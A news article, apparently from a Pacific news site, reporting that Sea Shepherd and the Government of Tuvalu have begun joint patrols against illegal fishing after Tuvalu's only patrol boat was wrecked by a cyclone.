		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2024%2F06%2F04%2Fsea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sea+Shepherd+and+Government+of+Tuvalu+commence+patrols+against+illegal+fishing&url=https%3A%2F%2Fpina.com.fj%2F2024%2F06%2F04%2Fsea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2024/06/04/sea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing/&amp;media=https://pina.com.fj/wp-content/uploads/2024/06/240501-op_tuvalu-yk-boarding_long_liner_lurong_yuan_yu_798_police-dsc_9726-1600.jpg__900x450_q85_crop_subsampling-2.jpg&description=Sea+Shepherd+and+Government+of+Tuvalu+commence+patrols+against+illegal+fishing" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sea+Shepherd+and+Government+of+Tuvalu+commence+patrols+against+illegal+fishing %0A%0A https://pina.com.fj/2024/06/04/sea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <p>Joint Fisheries patrols have begun onboard Sea Shepherd&#8217;s ship the Allankay in the waters of Tuvalu—a Polynesian country made up of reef islands and coral atolls located halfway between Hawaii and Australia. T</p>
<p>The campaign aims to fill a law enforcement gap left since the island nation’s lone offshore patrol boat was irreparably damaged when a cyclone hit the region in March 2023.</p>
<p>Stationed on board Allankay are five individuals from the Tuvalu Police Service Maritime Wing with the authority to board, inspect and arrest vessels operating in violation of the laws of Tuvalu.</p>
<p>The Pacific Ocean has become a hotspot of illegal, unreported and unregulated (IUU) fishing activity, costing Pacific Island countries an estimated US$600 million annually, according to the Pacific Island Forum Fisheries Agency (FFA). Key to addressing IUU fishing is the ability of national law enforcement agents to conduct inspections at sea.</p>
<p>“The landmass of Tuvalu is only 26km² compared to 900,000km² of maritime territory. Tuvalu is truly an ocean country and, without an offshore patrol boat, much of the jurisdiction of the Tuvalu Police Service has been out of reach. We are proud to support the government of Tuvalu in getting the police back on their beat,” said Peter Hammarstedt, Director of Campaigns for Sea Shepherd.</p>
<p>Sea Shepherd was invited to Tuvalu by the government after it learned of the conservation successes in the Central African country of Gabon, where Sea Shepherd Global has been working for eight years.</p>
<p>Since 2016, Sea Shepherd Global has collaborated with governments around the African continent, assisting eight country partners—Gabon, Liberia, Tanzania, The Gambia, Benin, São Tomé and Príncipe, Sierra Leone, and Namibia—to arrest 98 vessels for illegal fishing and other fisheries crimes. Tuvalu is Sea Shepherd’s first country partnership in the Pacific.</p>
<p>“Although we have very good conservation management measures in place, the greatest challenge for Pacific Island countries is the enforcement of those measures. This partnership that we have with Sea Shepherd helps to address that issue with enforcement,” said Simon Kofe, Minister for Transport, Energy, Communication and Innovation with the Government of Tuvalu.</p>
<p>Tuvalu is one of the countries in the world most significantly impacted by rising sea levels due to climate change, as the highest point in the country is only 4.6 meters above sea level. Many Tuvaluans are relocating to Australia, New Zealand and Fiji as climate refugees while land reclamation projects seek to expand the availability of safe land in the country.</p>
<p>Meanwhile, more than 50 percent of Tuvalu’s economy depends on fisheries, and three out of four Tuvaluan households participate in some kind of subsistence fishing. Illegal fishing from foreign industrialized fishing vessels poses a threat to protected animals like sharks, sensitive sea areas like coral reefs, and the livelihoods of Tuvaluans.</p>
<p>“The fate of the Tuvaluan people and their culture is and has always been intertwined with that of the ocean. The country now faces two manmade ecological catastrophes, neither of which is of their own making: climate change and illegal fishing,” said Peter Hammarstedt.</p>
<p>Through Operation Tuvalu, Sea Shepherd is committed to assisting the people of Tuvalu in their fight against IUU fishing, while defending the marine life of its surrounding sea.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
            <div class="td-post-source-via "><div class="td-post-small-box"><span>SOURCE</span><a rel="nofollow" href="https://www.seashepherdglobal.org/latest-news/tuvalu-launch/">SEASHEPHERD</a></div></div>            <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pina.com.fj/tag/fisheries/">FISHERIES</a></li></ul>        </div>

